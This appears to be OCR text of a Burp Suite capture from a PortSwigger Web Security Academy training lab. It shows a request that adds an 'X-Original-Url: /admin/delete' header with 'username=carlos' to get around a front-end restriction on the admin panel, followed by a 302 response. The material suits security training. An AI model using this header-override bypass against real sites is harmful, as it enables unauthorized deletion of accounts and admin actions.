 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host: 0aee009b03cc468b82076a2500a100fe.web-security-academy.net
3 Cookie: session=MVh1RzS7f1VJ1UhTWMWPw24iMGIX48k9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aee009b03cc468b82076a2500a100fe.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 X-Original-Url: /admin/delete
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6